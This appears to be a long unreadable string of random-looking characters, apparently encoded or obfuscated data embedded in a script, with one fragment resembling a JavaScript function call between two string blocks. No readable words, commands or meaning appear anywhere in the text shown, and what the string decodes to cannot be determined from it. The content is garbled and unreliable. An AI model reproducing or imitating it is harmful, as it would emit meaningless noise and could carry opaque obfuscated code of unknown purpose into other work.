VCV0%.}IV.CZ.Qs}hgfoEigcDCnVom.M.QumoV6YIT_gQh.G..gYDQNpVaDCj.4Q.rZ.RQVNPIbqjV\/NV}rscsQqRZQhQkiMEh!VysENnS.r4g 3DX9.V} aQpwj.VMIpjIs.Q8irwN%.VQ.knVNm\'pMsIks08.rfIPkIttQ0ovgQIy9mwd.C*LVVt3Vi)4sbt<wQhvrMMN\/Qnmw.syjIiD0gQID0V.x.wdVQICDrIQgrhvi.Z.wyVr_mirh8Zs.C.1..jh9NrIQ"y4akw.cE9Q+nqIjQ.VVDS.b3II.Mr.izhsQnQrl.QrCrMI.(_EQq{.f(..sXrg.Zq9ah*4jygI.hrwEZIV#rzsZChskikxZDr.rIhtV}E6.QQ.DzQQT%CQol0V.Qr\/.rZ4.QhIjsSmHIQ.-rQo.smqVgxE2Qj3E.or-&cwV0zCqrSsE2..}riqEQ.mrDl.r6?q.zNkZ.v\\NI2VrtmT4+}rh..isIgSZ..Q\'rpn#.g.rIECq.VCrrwZ.E.oQhihNrHrOowCirrxeE\/V6o.r2Qis)IaQQZBhgCQS.rg.koVkQaEMpC..wQExNKCq rED.nu8zIhrrQ.VhQrVtQVVIQCwsnclVC.g.i..Il.sW[oEV.VIjsrr!zycVE.n.h.okVkekrpr..gVQ.!Ih&.khr..NrkaboS.V2(.i.E.VV.M.s.Irixr.jcxz.M.E.!Jj>s0=ho.ihsSoVDoQ=.rNOjsZhCj[C.kQ#i.i"RnV8x.onwe.EQg.spnV..rQ6rEQiM.0xIxIV0IyQrwrl(g.rZoskZiqrDV\/iGQ.DrDVSgI.zQQiEyrIj.Qg.E.V(EuSQ.VE.tEhCrQr)rt igPgwg&.MglxMMDs)VTVrZDE.Vwsdd0"sQ!4CaECVr0kIs4VSr+3.\/V.ECnno.a.EVaKZscngrkiQV.aIZP3RQgrjE9Zug.\/ziTIkg4QSN9sQ C].mQIcZYCNSwiVQxwhSHNHfSCak9! |U}ihZ?MQhlE.S}&rf.QIk.cj1,Ic3V:sIyh.4TzZ..Q)QcMqQIg.QgQVCeEIf.0C..vEVasRCa.4EnEdQy4dMgcr2QsQ.RMjtoy.n%ZCrConRZa.?sy.rSkV2.Q`..rF.VQN$..IDhmx`iVVr.y0(gVrs`Q4mxidrg1gQ4jgxr\/.E}V.ps\/M.gs.DVhrggjENtEsEgZVEmZsQzIIFVO.s.0QZP.D\/*gZNcVQh;hINQV.g;R"VBQrZjhZQ o.rKg)s.r. p..gCohhgVJZ.d..wg. DIjZkcQCWgohrDIE4S.ps5ZrQ..zkMQsC.skZx3Q..xr.rSDVrMfVCwV,dD.ECt .stV.iVQ.O.IbD.!i.Z.CVrhg..X.3MMZsr t.r[C!.Qs.UltyjpViEV:.wV.Il.E .jooCg.Z(.V.\\CI I\' Q_ 7vwZio.g..rQZk.)4g1U 8.m..3Q+.V.2.wa00wC.E.. 0Eo.VyXD.MrggxG4ls.V\'bzhV5h.\/gZIOriqIh@nQ1t0hr.Crw!VnHyhi.lT 2QQ.I.C9oVVImgQw..j.rD-YQCaf0r!C00Q .r#.I; r.@EVd&"OS..nt.MsCztr..hCQ8Q.9 ..hi4 3QQkLCqrQrr@rlQzD.IcCCZD.D Q.IXQVVo .hogkywNrQZQIiECCQQ ZZD..T..gC.yVaVwtQrjpEQ.sC.Trs SyV. Ios.mtQ} yrV.EZ.gIrQQrIDDE....VrE.yQnrh.r.xpQW0DOrPv+\\VC.Z.ErsA IME.VQ.k.W.yp.r.sVQk.V.20wQr nsawhCx.OjWVVr,vrh r.sW. gp. 0fQ.V\/.nwihtkQi..hI@0QgiaNmh.T.Vwtgls.|.sBrZ.I.sVkQ.IdC. Lp.7C.gwr.\/VMFCTVh.a,Qr%.V\/t.prt+Z3..I!dVCq4.V C.gDr..!.D]Qik.n ;hoVx.Nv&.V\/wQVstXwtNa58aE i.rViD..Ir.psFDV. sOCICVr.gr.gmNar.Ir.9DVdIVgrr.i.%ihhr9k.TyQ5hEr.sPgpV.sjjD\/3EEztTVNtg[j.g+DrPro]a.J.Ea..rVcI .jN.dPyC DIZtpC.8!g0Ch.VS0r)V.o kaSthnIYNVUbs*. QtVDg%V SXs2k. Q+rQi\/^CQ9ggQ.NjR nEZxgI}`.Q`.gI..ZZoEgtrs CD ZkQI\/EQ.CZErrhm36zrzZ.rs..Z kVsr\\NCnTM.sCPm?h.IDwnsEIquQIziyhcMjQ.w.ZC.xYhA.ZaQiVrE.wxhsMCtVrh.fD..nh ywr.\/E..2Ih.}oSM.w}CQ.QIEkZrCEqrCD.Igr,Dm._hjCqIIcvS\/rg0r.CC.CSVh...Or.fQc pCVrQyZM%7\/cIrNM.it=.wOVpo.h%#.ZgpOSwm.E=jsVDgh 0kb..VI0rSV.rEr9VjdNg.s.t@..I_E.gyZgTsVZ.akQ.TVoVw.EEr#CQ.7.(fEj.CjCh4E \/9Vg.Qnh+tiIw.*wsZwChVgg.j.Czcg.EPT.gv4EI.VqWQC.EEwV8.kw I.Q.sEgrk\/6rEMN.2.QpfmIZ\/vrG\\Ii0mEyS .ZEVsh]Q.ZI3.FCMj\/mw.r<0NQQFbo}lr.s.jZ.k.h9.V..Zqr.s wRZ.Qu\/h: .p%EckMrDI.+I"vgQxr\/.NIrqEs.QoI.3M oQqoQ .sCQSZr. Qh.o}h.Vk\'V,Nk\/nvwjIIotVkQyrEVhhIg,200QVEIrw.\/Vg.+irNZF.V.p.c1\/N89Q6n.h ir.ly6t.r!.i.r\/NEgrQ:t3Cc jyMhxz3hrVzh\'g+.s.aN.i1I.rwM8(..k.Qg.qV*..=i.SrDVDp ..CQaEira .Thfr0hhzw?IVyDiISh9E.sg$$.rSlxThDC$.zpChg.o}V\/n.h6Qsrr.rgs Q.V.VVzCVVEsI.kIhtn.IQ..ICQ.r EQnC+Zh.D CC8Q3gNS.E..rV1C1s7N4CfV i.j0.pID.'),yme('QghsVo1.mn.M.snnd ;gBwgI.xrVgqG.\/s.sMD...iQQg8VZh.hhgJFIoEabifVgw\/j.VQI.hlCiz.VQ.pEy*Vxh\/.0ZxkpVQroztogm.l0wl.r^n.MDIV.Zy1.SzEVwiZ..zw\/.jm,Mt..DCpoy..jC.OCii.pyVht. .r.3Q..Q0rhrrawOh.x\/\/VZBVhyhgs.a+oW9ghn\/h.\/980g.ZEIVgneU.r gSra C.xCFl.V.IIprqCh..Z]cvgIktIz8io.QgsDV>s0rV.E,Es.hsQEi2. ..r"y.IVsiIH.s;4pygJRV.SE..wN.g.9.NCShVirlD..hrO.xSqixV.sZ5sgmjdrk..p..V7.giV^r\\DVFw...i 0\/Fh.iEgDZ.aZys.0Vg.8S.r.rKZw)hr9V.y.V2o.h8phy3..C gsitwJ.IDjIZ=.61EZtiE0.g5Q0ClwC\/s4X....CzJssM.kqQqlDIqCI..nrD.ME..N4r.EDrrgVVso.8rZ.hgEtihprt%QZZI.o..Md.Vi\/CCMFZIQ`.hViEy.ZgI,Q.ZQZia2?.jg)Eg!bhC.jdr$wV\/timVCyr*t.o.c..o $QaCN\/ihZgrvygl4IdZVyHW..EIsrsCMg.nemtZgg.r_.h<+VzhIk\/...qIwZjVying.qga3rsNy+kQD..osZECrVCkDNsr..\/4k.IgdiV935RIQ.CI.yirr.Cz.lnVIytV.gCroXNkf.hZQq.yrFQQ<ak QiwMwQ..#.xa.phFgZwCCbVINd.ibIH.Xd2.s CVE.ohswg.DQVs.1DI.Svc.EV.H.gS.nsgEg.pCizVgeiZCSQgCnmtw.ICVrIxVp9EyQ.a9.gVZVsDrCVgxQhQsVyirrDstrdnthV+VFo j\'8jCdQE0QRy...CQ.VjQeor.Q#IDgCIs1.Q\/g5M0n.&ZkhrwfVjko.0ZQr^VVst.QQIVsCt-lVI!.Sp)oElUa.EV.\'I.mfnIcr.a.rQ.tNEg+mEVN.EeAEwrptiIs.E.msk;V.nEm.pyIs4sw6.E(rt.Sr.4IC..3Ugh)HC.Zsh.QrNiC.y...tiVyDwsQVnZnrV%%tgEbs^hrzm SC. .r\/V.CzfCc0l27..C.oQ1l>.CVVzns=r.pDngomk..gEVVoss.tCp.<rrnisChwaDCVCZ.s>.tw.lIZ(gQi49rZkkr^a.h\/ZQrC>4.kpdyV**QhXVhN0mhaQV7Qj.rpIgL.z+rZ.\/CZ V.rrcsg\\UKr*..hIkja..NV.IVlmFrDxj9ZwhYV`..c4gvV=StICz.pVC.r.VwC.VhrCnIhVIjb.kkVzcE.VI)h.E^.shVk.jsszVJhIshV...IQ.+Ixg.Qt[.VZ5.E.E5n..g6sVhVi..tZUdCVh08whwxQCkhI h.-V8,VNiZ.CEVsho.hzTV..grmg5iVmmFDmgQtpn\/rITVV.L.xaIhVZ9PIp.Eo...EhQQ$zVMgo.Qg)g3VsVZgQSgrZQr.r.ooZ.w.sI..hso.Zg.h.beDs*EVQyNns.ihZiVnDZ h.zQr....h.EQV.QjZ.r|ZhCo.gQr.Erf.n5VkQVrdgZVTEriC1EnMi.3oj.yh0w\'DnVga.MExNjzgSQI]ZiQgr.eVg.x.oVfg4x..4VE .Zj9jhj.ZIM.Y.rZh*.973Vwys2h.S\/.odt.jr1VCqjZ.hCiVMoIrH.orV.QQsID12hZkJtEgCQ.rVssZoQ Zh\/sCTIZ..4.Qxs.j.ErjyjVQdrXVw.wrh{rm3v&.5.oaZis.rFrN.Z.Fnql.(EEVsaM9.rPjQVDZIEQsrQwhVVbIcZr.wowN.\/VfqQy0.9rvtFkQ3.x0.Q.QRVf.yo`rhtHZZ.rpiZZ`8]IpZMn .Eio0KioS.V)E0IVFVd...J.e.Cpts$arbwDCN\'nErhj.E.TCZNCE|VQj.Znn8.NZxJoYQgVrAI.ZMk..9.gp.EuINrQgV*Vr4g.rlnZJEQrEVqg.h.fEID?29Vk`..EiQlrV.QEVQnnE?.\\Irl VrhIVM.h|y.EQVrxhbD1.ZrsnQ)..QwRo.fNIQ]rri.gV.Mwr.rr....8tVZgf.gcg.D9,+wVwtkVO"ZhE.VrIEyg.rQ..Vaf\/pbZ.0 quey9QrEEk.hzI\/VigJvE;mE.VZw2TnEhV .fQs.>kZgrsVIsECx?IZ...CwS"hhg.8ZqiCsN.jkVRsKsZg..ohhQ.IQDj..Ek ZZV Gbn).I4rII)3sjsX8ipiV.CC.ZqZIQrkQ`..0Tr86>CcggEmqsrt4..ICjZQgrVtgqqwV.qQM0E..gr.ptZZ0ZC3.EoVIr.s t P.fVD..C.wE.gnEVETjdyirn.QBgV[.gIr.VgyhY.sEw#n.NZ41cdr=jiQ.gkah$.m.hh\/.rEkDI.0.4kykQ ..hEDtQVVygrZZWo."V.Z.QdfW\\V.o.Z.rQC$.SM..EZZcI9kQZVgN io2hhVndQWs]XCohIx4CVZ..*)d.n.g)inIrm)QsaIqVJqQaIks.cg.V.VV.8..Dwbld.0Q.l4qIo2VN(.^g.QEQsIqgwIZJ.roVgTCVVE6pgiDsZnZ.bsZZ.4.aMk\/c0.Ea9g.\'VQ.Z.ssarg.7! D.Q|mV0og7N.MIQ4! wkiEmdEsDr9.C).pQtzQhpImsGg.Q\/m"+II?.gDp.mmZQ(0ogcwVghC.NlgqZire..z.Vv[i r..j|ISr.h+..oyIl.qbgqV2M.Z..QIh Q.VsZ.. V[ZQoZEzEI)ohier.xZCrQ.rV9lV.5IIi.QVV0Z..ZM.K.gQ..CQsx.oQc9@#VV.VwhZdMVQ, CoZhIQ.IVM.wlceQ.ddsTsa.i..Q.wf1ZoVm2...NalVsVZ.o-QC..s\/Kt a.ysg.n DIdEgoQQxD...Q!VrNr..VgCwS.nQCpVZFiynnVfVQsyo#rVChcZxnQ.ihbQ %D.Dl.ggSCf.ZN.ipVQ.XCtq0sgiQh..D.S6Swt@"nsE0Vt.EZhEIih..cg.s\/CVh0VIoocQX.Vg.V\/i<Ci.rmZIIy.Z0gIinr4Vg7zipZwQsg..mg.E{h#v7..Ig.Q0trI.kVQMhdsghEgV .\'2i&&Etw|wsr\/Zj..4.r.rc5DAC+9FcEV.m.3iIR.<.t+ynm o.F \/r)r.nI..y.E..4yIz.JDr7Zvd.Q.`QIp nrz.ggSs..+nk4ECNZikE.xV.DhC0ixlV|Vjx..Yt Da@IDQshz]Vmp.(gw>..D.6,Qz.r\'.gyy(VxQDEoCnVEs.IV9.h3\\VIi.g.Cr3Qwh4.xZVsc.pcZnqo.0.b.VD\/grMIZ9.nsrI.r+CorrVEI.VhxQyw.aZg.r.0srV8tkgV+2)ynlwHyMVhgZgrrEl#gsVVQaULn..nr.V`IGE.Vron+D0I.8EsIykg.SZ%wV.Z..FKwQZy.yQV3r.jmkn.jZgDw.QhzQCdIndnZwZ.gQDMIwrq.Z..S>hogrxyVwDh .pnChb=.as.ZQ.I Glr;.no\/Vg]rhSo oI.gxcEZ\/r. .IxwQZ,.VSi(hsZrsQZSaIMI1.iqIgsDC.nrIAxm"s4QVte npMC]..\/EI_Vg+jsskz&tQniI.rh.orZXfr9iS..r:rZwk.ryJP).iC1sDZ=rsQwV\/.DCMV\/nAiZQIQ.c".ZXS6zO9q\'VE_V.ry.ZD.iV.DprqErZZKQqCgfIrp..s.p.Vvnfh.k3txsVgrZCID5w#CVxogI..MEQ@.\/.mC..ZLs.xQICD..* rIWV.E9..Mp.ThpzywQ[.kCc 8.iJZIOskLQzZDiM"y.CQII"V\'t.sEIxsa{Sx+ytZ=D6..ihQloIgf.U0gtf.Ese9ECz\/sfr)Q..sNwg.yh..rEZa2A.riC.]_VQ0..V..q5g[.h.QpMro.sr..ZdVgQMqI.lwzkQi%wCE_cxZVZzazhQnwV<cCCfcS. .y2VZVgpDxi\/*C.VQCjKrg.kg..CZ\/V.n.g3VV..\/IQVrDItsIiGD.$,q.Zh.|oQCtiIgfkVhh.bZos9gD.E0`digri..Id..,kVI.VqI4 Iq1.JIgQh8FgtN9\/.SIo.Drr.joZYk.ZN.=.TZE.Z ZChwrQqVfd\'gsrZ..woxTI.rQ%QZVzw0qEr.r.\/.bVZpx4oxgTowC.%EQ.S8y"nrCI.y4Eim$.wisZ.grV.Fwb.TPsC\\VEC.VVI..CZVC. hhrhsJSwmhCw.ZgEEgZZCV.IjhZV.ha\/TiI.a.W.r.g>IgdOi.grrlokit2gipqN;rjmrlrr.xZR.ksjajsiVfEyhVR^..D.hDUsrEs..oCC. hglYHssIr1VZ.sIUMV.iii]IoncZZ"@.far*ZQVxNG.mD.CoChrrhrgZgVoERVpgeErg.Zi.ZZkEZgE..ZthAm.4rwZhO.jh.atE.r!jI.WsXIijDysZZhhEhfnIQjVZ@aIoTk0rSCsw.ioZfZ0Z_.g.cCwZIZ\/VV3cs_nmrw.3.Z^#)V.9rn.rQ!k.9 ibp..sVi..f.....)=hZ\/ZIZncg Qs.ZdwCs.VIh)r5pr4.4gV.trk.s..IZED!.EMCVlVI9+hT.QVZZsyBZ.oj?QICIrwaZpI8jM.Z2\/IrporHli=n..5.dV"ZCq.QNh.tkkyyIr2IQA.IIE..fEVQ\'ZfZDwr..rxVIpwptysQ7U.Gn1grnArVgy.rWCs42E..\/x.fr{EI QrZZli.srZQ.iIC@-r{wrLCDggrZKZqQ-.12.V.VDkymyrjx.pgD.Ql#Q4Wdzr.Vhk\\gVms.gp5C.px20tmddZ,i.D....fr ZM.s0-s.IVgb..0,hs{yE..s..dt.4.JhVQ.r.rIpCVEM6Dw8ZEar QSg..,kn4dgV gV2tSEVfyTQokQ.rqj-.hnZQQEVvl.ZEZ\/Iigxr$j.DV..xy..oV.+ZI,9..+qZ.dQZI.M.XD\/CSlVrzV0Q.EZFBnQ4g.0EsrpV_VcQIszIQIm II.m*qwkC[.Q Qir?n..iZmf9z..ZriEs.r..TiiV\/ESl.I,Sw..Dr2.f2iD0.bSsC.CVrpEk.r@krVIIy1V.Yr86vh"ghwUigrmECqsVZEI.RCV50V+FE.eD.k\/0Q.xiZ.sIV...VpNrg.rMgs+VlQj. ys.I5{ss.V.wEQEyZ.)n.s.O0.h!QIZMkrVVrZs0.Y2ixCjg.n!WgrVjqC.I.sQI..EF3g\/VsErZK.jrn,mCZ.CrCKnhi@sCqIo.bZIVQCm_VZ6rZQpx.p1.s4.Csr.. rVjo...O9I.I.mlVrZDc.j2.HCD...(cCyV.CENDhEib .VrfQ..piVrn..hIksQVr5.VVnegtQ\\oKDVIlVi..IZI..Z\/srVlsxtjw.F..IMwIKQ.Iw"yp.QgsgQo..8rhyqD2.Vr..0..9.SfZ.hrzI\/S.sEg..hw2y4ykswVQh>.IV\/iIp9.2Mi0..dHsQ!agrGwCs..4pnVQq1Bp.ej(zQsIgQkeVxSiIvV_.sEkrZ.Vsa%..\/rrwiVhVQ.SDSg0Vw.QC.Do.Ql..1D.wp.VD^tkkcoIDQV.IIJlg E...Ga\/yhH!Ng81.-Iv.o a rZjC.QVDI9Vf..8rrgE\'VU.8gE.VNrZwVDrRlwyI*IoQZtgny.hhyQDi hNs0Lp..rM.syZSXksbgsqIz0FIhqr.g\/iF.IKDjfgCNh}0pCUr..C.lRiGs\\.aV.h.ilVN.VsEq#oQo#.Eo4g.9..9QZmQSoR+QNMQswQ.xyZg.9gRso._Dkg#1.Viiwox.iEMLjiC...V)Zj0Vl.I9ihi.nIIZwV.Eqj6IZCc.o..aoQ.rrC.1%.EEtE.Ehtfi-rZ\'VCkqy7.V4Qbrrri+VIQCvQl.ZIEE1.r\/.ESC.4.VSZQ.Eq8khZ.SoI.5. cg.C oIV\/g..hszjo.iZ.V4+ONQoVno\/\'.rnRhQx.MZgnickV.rg.wV..VSrZVigEV4. \/sC-2hn.8.hCg\/+V.\\h.Z?.ot6ZiQgyjsz\/.Vq.nTgTyr.. EIVVQCyVzq!ZIhQ0awDpCQ)F+pmmw4.rcQfQECr.pQIi6Ij^4hZ1).0jQkh8QorDiiS\/rI.9.c4Zgg.Z-CWEL.r.iQjV_pIIS|ZgQkZwg.hx.zEi.F.9M_V..,QT.gZI_CSCi..iVCErsi^mhMr"II\/Gqts,FSkl&gzKqEjZQy*Z0.aCItVhCIQg.apZO.ih4nVDrZC8o.t Qh.gCRZZ.thZo+QznCCeE2j<\/sm)rLCsQ4gs*ygCSMj..6 .n..VZZ ih3E8smQyVg .g5sQ1Vhs.VV9.cVZgga&MtqZ.hV.Ir.yViE..wilTZziSgjslQgEhgg.MDi.I8EVwNOZrjrVu.kkPr...rVxIs5ImCCviV.M..s0+\/wVZZ.sICPVg..\/Q..s:w8)wIq.cV):CQ..rrsQI\/zQrVilHwrssZIliepVgArZ.h.Vk(hV1S%Z.Q.8..Ert0VlR.\\Z.\/03QICfQyCN.grE.a.4[Irs.\/Is4gdrZQz9w.\/Q\/QZ\/gy4xlrmiskgFZJQ9VgVoO.3t4jhrwZ.sN<.S..kZVI.ijceoyp.*om.gQ9SsQngyj.8.I7hki*VEynhr0lsI0VIsVV7+..IsDi.n8aIj+)EVvgV.n8Z.fC.WCQrVMybjyVIxt RE1.IwI\/.wFs\/wsVkhCVr..IICwDVQ4oe.t yMK.yIswV. rEQ oV.oy..VCp)gs..gScQB.vg6EpV.a-u,.hgkECgQK.D.cIDVhIdEorgn#.IDcrks]JCg...F.,izorxg.r.+E=grpMrC.9na^IVMt.grI.r9sI.zEN.CEZZ]cpg.QgFZ.+4:zdqsS.lZo.13..EkdiH.mAVEn.Q{s.ii.rossiZn.QxhZQ2IVIi.QrQ,.s.sdssnE*MayrgV..i..yiIVwqsw grwIg+1QV.ySVQ$s.osMDr*\/o.oQ5gQnQ.VEqs..orwk.^.mir2_I0r"n.^]iQvpQI.bEhsZlEwh.0kz.ZgCE.rwp.kVsCgsggpdSZo.D9CgQV.rdoj?2ISrs.g.x lEWEdtr.C....rEZnM ME+gnZCVh..gc\/\\"VrV.tHyy%.c.Qrirx,QsX.DVrgs9IC1.km.ZnIPrhnhZ.cQg4gVgEooY0isM.r:`E\/QgDcSekSsVaV3VVSpm6qCC tcVl.wmjW=mEx qirr.4wqEZwp.ItprIBZ.rm.wis.3.EwV.rD[Bi6S.QkCI.ivq.lsmx.ytfCsZHhgz.0$ZhV0lr C.sVjqIorytpZdHri.#rD.rQn.ir.I.;V.rQ.tVDjEVI.qZ9ig0CgQoQgsCV1gYrsVrZ.Z0.E.stE.rZ.\/IpF@ID#8 .yHV.q.qV.MZsi Qlt.QDgVrw.iC4DrIk.M ZxrEUkN>.EhTQNQNQtr[rg...QMq`kQclg9r.Zoi0D.]JliVZEV.I..;hZ eE8.Z4rE:0gZf.D.o3Ehg ro.I2..jDVSraVgEo+..CIBirVFZZMZp.q..h.VVyK.Srb4r.ZoI!wGZVw;.SxgTG0rVnr.]Z.QCQVVwgfZs.g.Vsx$+VECQ;pI.ZIV!anEwrgCsQn.I.8Zoi.2gZMjo.j$y.ggVEZ..V.wVZ.g.ompVi..x.k.yrl\/IQChmEk.NiiIrVowk0QV.C.dh"y.._.;I.QgVVzssc+.1p.oDnZZ.svqQVjd.S<r2qQ.mlSgD.zrV1grZrr..1QQg7I`g. pZ.IZ<{zjm\/.yQC.p;I0..Isf.r.orFIdGVCVg.E.rEgMQ..s.z..VVh.VyaE.r.zQ..iV:I\/C\/\/ggC.*wC RzQ..s.IqIp`IDV3C.QDVEQ9.C\/rh*w.ZZQEw.VVgjn.8I.Qy.oZp\\IzzIZ.n.IQfg@Nh.z.rCpCD+.zIr.VZsVgi.n.VHhg.z..Z..DQsC"ErgEQwrcZrXQsVC8S.r.Q.re0Z..VkIyZ.h.vnMCCxszc..PD.+Q.r.wj2.Cri.VSaw)Z..wV8..gd8gs0C. DE....rE.s)w.EqlUs1GD2Sf.g.8.rV.rpr\\rw.in.h.RDwlV .Id.Cwmg.rZ7.rydnCTrr.Z(sCqrn.gIlE)QkI%.I.4fhZeGjrbtCVZqZbsgqI.w.QkIZGsZptlVfIDQnZw.a.CEDZInSiE2rWkEV.Vsdi9.zkVZVCeQ.9.VDV.SjZI&\/..Chz.Q"sCQ.\/.CD9.QhO%70+.hl6ncpVrv.t.ZDvQCga9lsgQ7.C.CI0r+..gI.hC.tVzQ.,sE..s.h5QarVsE,\/DIlw+gGEDywMgwI.dg.VnChVZOrlE..Msn9.rfQi.ir +S..hseMV6phr...srrQZ=yrh.C)nk<.zrQ.Z4EJ6hIZ.h]iEHI#VhDrgs8js8,n.lo(.x.l.nVk.VrV4ZC.bn8.LwVA9sMQtVcoVDocRjiDIs.;izgNg..1ogZ.JVQ.VE{S.c..QgNEy.hMD6r@ E8.ssp..os..r9rq\/hiNZog,.r.srQ\/\/h.5g:..sopQiVzn.DEr3g.wNrDM."&QZy.Y.E.2nQ.gVQVAjxV1.r..VQ.wCuror0.rsgQ.zVsQ.g\/rIgerqi\/...gr4V%hVVrEtNMgViZ.ixVaQ7c.VcVq=aD.\'ZEV.. VV^orxVVsIgyVh..Z.MrkZ*.c4.x{.hchr.gr3..qw.!QDGs.CV.MIV3Vm..Crp.NV.wSzOD.QZQIhEhtE+NQ.rcaCEo8Cssh.ghrjS7yVZrDjfoVMsc.Qdw.kIVVSff>zirQ:\/x\\gQZpn6ZO.QV\/VQg.Vp#.a.-6Q4sT.iIz.I}..Ekhyh*.QcrGC.yZ<VrF.Sq\/dqNZUk.iS.iCSygC.zt.r,IP.r.QIIG.DtmjVV3.g.I5 \/.ZEC4.gF.EU.CIEIIsg\/Vyg]rznI.gIVIQiSZ..QsdwcDED*6.E0xiyCZ4ir.[gV\/Vhg.\/qIVD8[zHn4.i.s..Qtrd.MhVIr<rrZhCZNhwfZzw\/.ZhwZiQ4C.CDEsgD!.+gt.QEnQgghcIgQp0Qrt+\/QrsZ.j.VZgI.+SyiKr\/y4ECny".oDqsxQzhZ.VZZsckrI..5inj.rZ.gVMN2...IrcTsq0rZ.kQs.rwrao<ggVFrq.iZ E.VQ4.E..r\/QEQlr.c.+C,Qi ItlZZ IVVdygsx0EnMnZghinEVrQC\/mn7bkNh1oZI.jr. 7iVD ZVVNVm.zsrgI8.j..VZItg.So08?ZslorfGr.Mx.If.VgtgTE.ygsp.!sDoTV.=g..gZgpgp.nV]g.rj>EgNrrIy=wggQ..Vx.3 1irZyzp*L.sqVV6f.0Vghqtr.klw.cggZ3..gQZwsh.sDB+S.QDjVIh.4ChrsVcUnV.. JVy.irnfsD0f.rVDCH)rrV";r.WVIoIwSiEhhhZi)O9IwQVErwigrrVsCZC.C.r.igxS.sr.qo.rAr.2.mI..N+Npgy.oxzrkI.ZNwns.VZjhmVIrPrXjnREphCQqhsSE8.Qy M.qhgr4En4uVrDrTkTC.sk.wQ.kQZyQM.rqsbQgEVs}gZ..psm.I0.C.AEg.hh0win+jjril"\/jkWwQIVi.gMs.gs.hyVEleZydlEihQZVaEVICTjp yIZgwIQV.NEoQVfgQFIycibm2.Mg<g.-.hZaM.wno.^j".U..s+7srk1\/rrs4skY6.shy.:HhjZkihLM.C84tZ oirZ.I8r.It.VxEgVqtZlZf6mCp.w.sCro}DZ..fZiQ.rZMLD..rQ..2Ep.CjIEQEc:DxIsMw.ZIX0nVQ.yaZZQV4Q{ovynhQ.wsIieugDh.Ct Q3.Q..zyIoa\/@.EgQ.rig\/Dr.V.R.rZzVC.QQsC8Ch..QVsDf.g. rr:CV8jDkiQEIg9h.fZtjW8Z.h.ZiyDEH$crcrVs..ri.3IihZhg^V.IZVor.QiSzV^3Z.8.em.hIr.0gV.t.|.Vj*.UvQqs>..wtrqVARsn\/ZakZQs@VZ...DZsDg .Qlg..jQ}Z-VMnZs.4\/.VCrH+.. IhaQiga8ZtECzt.grEt.\/Ck.zrIcQ-Qhy7g.c.DCQ.t0nI.p.nwCwssSZn8rZtV.Vg.s.rMLkiRrtsI."TW.rbn.ZD.-.j.EsZ.oEgVVNoqhEg9lVp.ZVIgZ9m_+.g.tZ.rZIEoxxrrt..CjtrZZEsh.QiVrCk.C.rsrpCzk.ia.qCIZ.wV.CSrhrs.piwgDbx.Epridgcj.xYDwrfS)MCTDwqv.Qh0V7yi0*ohI.DCxIVmDGZhI9kw4hppw.VIcsswrfl.rhjkVdz.VE...SC4.;.ggZ=gIhdZir.Ipi\/ZMzr+EksQVV.j`V!rCa rgVZC!iI.wi.X.NI3MOVV.D..hkSFMErCw0\/iZc.h".0N. ZV0M.QQgNSmh.rIg.VTgITW\/.}v.Vr.ogg4.ExQ.M.d.hmjDMhhIfN!>.Q.CgwGU.CQrIh. CV.oqCsVQIgZsZsVVQ.qv ZrVsannI]]rg-.8wwVa98r3f\/.gQVH.raEkZw.VCEoyhi.nZEt.L5hrISCiie Qs.raNQoEnC!\/krEh..Q ogr5GqQFyx@i\'hC.Xn.. .Z9M=oh.qw.xQKnQSyIIVD a .V> ;gm)V ry"X.h.IVEhhVphgfgZZ`Zkb#Z3g.6Z.o0!hi.sn\/EacVrlg$]DEkr.onrkh.V.3EpD&gyZgVGEVgi1ngC<hZI.m\/Z.DZQ rrss.5.NQt\\.Jj.wFC4+CESlQqDC_ZV. gQEY.Vcr<kZ^gEZ.E.hw.ZE3. .6ooo.GxDcioE.dGkZCkeK.CVIjV.bfQbVb.x`.loVk.-MdV.Z.VD9ZtIQ)fCxfQ)&Dymshrgm8Z+E3Iz!.EK.V.mhCgrh.rm..2.sCZ4Nl.d4giV.Zzh0h.6sZEQwisoQ.sqwrfk.E3hr.n4kZ SN.s..V.orgrYCM.i.Iu.Isia.Q+.sQgDwb.r.3Vsgr..loj.9)..VVr rsI\/.sE>VuMZ.hyiGQIrD>VZ.jhrXVZSeJn]&G.r.C\/rio\\D(v.C..rDZ.aVMtZICDr.gVqo..qQI3SNqAmaA.MN(irjZMyhVkiE.Z\/.rQEly.e8sVE.h[.rpZyVDI0s.ciVZQZ..j*EQ.S".kCIEI.t\/s^ZoryQC.C\'IC)wCliIoBzOujNIQ.n.js.L6VC.Ckh.0sMZe.hlrZFANQ.qmtEM.4t.G\\ZE"j;g.Zs8oIQ.Vh.QtYZWGqmS.IhZQ.q^rT...CQ DsCrMCj.jo1krIq2iDgtzp.wg.h.b8gErirH.I.oERkVCVgrrD.C.C.I.Qo.vh4nVa.Qq..Vg.4yaxh.a\/.VVrC7.gwDq\/Z.V.8..xgga b\/Q.gwgjpIh4C.y..krZ.j*rr9.SCc.IIyV.g+Q.K<sEsV$0ZsVZ.i.s.O6.o.sgwr.0Z.II.6s.BrMr(VT.qooF MwV.cME.qg1VQiMh.CmtZho4 .CMZ)Esr.f.rZ2?.g.mgVZ3<!vgkD\/wigQkZ..Dt2avQ.w.Igi..hjV\/nmVZQZyNI!rVQZ@jS%qVj. DVtQwQ.kQ\/wQWkgcggnIC.0w&s.Zi3CiC.DS.iiQg.yNm=NQnVcZZldQh.h..IElZ,4pCIh Q..i)Q.VkQNu.D0]rrV0.hskE.moEuVEs.C*i.C.jaC!VgShh\/iI8krgyjZr?EzQt.sC.e.d.44Z@\/V.hsg.9nII.raoDo..hrrnj)VlQizIhIVr.SdUc.!i0zt.9..hL.S.hs.Zil1gI.MQoV.Vgf0rrg.ii7irVVV.EdD.ircog3.LId.rVE.C.C hgSVNkiwEh.wEp.shr42rQKI8gn.gQdScCQVQ.V3r\/0rsa...-.ar=oDVZQoq7mVVrV...DgryV.VE.r.Qgq.wEr.EoCgsC..VI.gIZnIZ%Q.yV)n.pZ5kz.n.6F.Vr.qgEa.rrP rp..@V;..N.f.rr8"0Qs.sI8ynZQg.Kk.jt.fk.z.. qrUr0Vo.iVRT\/VhVVQQn\/k Eqs.p.Zv0?V-SVIohEt.lh..QV.\/.I.VDOV.3SNVs}.9I.ncZr..n.mVC...pxhgDZn.ggiVZso?QigrV2z.<>rcj..y#.mD\/.^.VEC.2r[ysn.s.aSQj.RlQ0+Q.OME)s.oVqlrnnq.VyCg E96V.y=gQOK 